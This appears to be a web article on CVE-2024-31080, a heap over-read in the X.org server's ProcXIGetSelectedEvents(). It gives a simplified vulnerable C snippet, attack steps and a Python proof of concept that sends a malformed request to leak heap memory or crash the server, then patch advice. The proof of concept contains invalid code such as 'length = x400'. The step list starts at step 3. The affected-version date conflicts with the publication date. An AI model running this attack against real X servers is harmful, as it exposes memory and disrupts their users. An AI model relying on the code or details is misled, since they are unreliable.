A severe heap-based buffer over-read vulnerability, tracked as CVE-2024-31080, was recently identified in the widely used X.org X11 server. The flaw lurks within the ProcXIGetSelectedEvents() function and has significant impact—potentially allowing remote attackers to crash the X server and leak memory contents, just by sending crafted requests using a client with a different byte order (endianness) than the server. Here’s an exclusive deep dive in plain language, including code snippets and demonstration exploits.
Vulnerability Overview
Vulnerability name: Heap buffer over-read in ProcXIGetSelectedEvents()
Affected software: X.org XServer (versions before June 2024)
CVE: CVE-2024-31080
Where’s the problem?
The bug is triggered when the X server replies to specially crafted XIGetSelectedEvents requests from a client with a different byte order. It uses byte-swapped length values from the request, which are not properly validated, to calculate reply message sizes. This can cause the server to read out-of-bounds memory from the heap—sometimes massive amounts, depending on values provided—then transmit this data back to the client.
Technical Details
The vulnerable code is in the X Input Protocol extension (Xi), within the ProcXIGetSelectedEvents() function. Here’s a simplified snippet to illustrate the bug:
int ProcXIGetSelectedEvents(ClientPtr client)
{
xXIGetSelectedEventsReply rep;
// ...
rep.length = /* CALCULATED LENGTH, POTENTIALLY FROM CLIENT VALUE */;
WriteToClient(client, sizeof(xXIGetSelectedEventsReply), (char *)&rep);
WriteToClient(client,
rep.length * 4, // <--- VULNERABLE: VALUE TRUSTED FROM CLIENT
(char *)events_list);
}
If the attacker sets rep.length to a large number (after byte-swapping), the WriteToClient call will try to send data beyond the actual size of events_list, causing an over-read. The data will be sent back to the client, leaking heap memory, until an unmapped page is read—causing a server crash.
Official Patch:
The issue was addressed by adding proper bounds checks before using client-supplied lengths.
See: X.org commit
Who can attack?
- Anyone with access to submit requests to the X server: This may include unprivileged local users, thin clients, or in some cases, remote clients in certain networked environments.
Send a XIGetSelectedEvents request with the byte-swapped length field set to a large value.
3. The server reads until an unmapped heap page (potential crash), and in the process, will send back chunks of heap memory to the attacker.
### Exploit code (Python, using python-xlib)
*The following is a simplified PoC idea; you need a working X11 protocol library to actually send the malformed request clearly!*
from Xlib import display, X
import struct
# WARNING: This exploit is for educational purposes
# Presenting steps only - run only in isolated environments
d = display.Display()
s = d.screen()
root = s.root
def heap_leak_xigetselectedevents():
opcode = 127 # XInput opcode varies; set your system's
REQ_TYPE = 43 # XIGetSelectedEvents
length = x400 # Large value to force over-read (byte-swapped in transit)
win_id = root.id
# create the raw request with swapped length
# This is a simplified example; real request needs correct byte order and opcode
request = struct.pack('<BBHI', opcode, REQ_TYPE, length, win_id)
d.socket.send(request)
# Read reply (should trigger memory leak or crash)
try:
reply = d.socket.recv(4096)
print("Got server reply (leaked memory):", reply)
except Exception as e:
print("Server may have crashed or dropped connection:", e)
heap_leak_xigetselectedevents()
> Real-life exploit implementation requires a deep understanding of the X Input Extension protocol and raw socket crafting—for demonstration, this pseudocode outlines the logic.
Risks
- Heap data leak: Attacker may obtain fragments of the server's memory (uncontrolled, but may include sensitive info).
Upgrade to the latest X.org Xserver release since June 2024.
- Apply the official patches if using a fork.
Learn More (References)
- X.org Security Advisory: X.Org Server Multiple Issues
- GitLab Patch Commit
- CVE Details entry for CVE-2024-31080
- X Input protocol reference
Conclusion
CVE-2024-31080 is a stark reminder that even mature, widely deployed software like the X.org X server can harbor dangerous vulnerabilities in less-audited protocol corner cases. Anyone operating multi-user or remote-access X11 environments should apply the fix immediately. Regularly update critical infrastructure and limit network exposure for sensitive servers.
Timeline
Published on: 04/04/2024 14:15:10 UTC
Last modified on: 04/29/2024 19:15:20 UTC
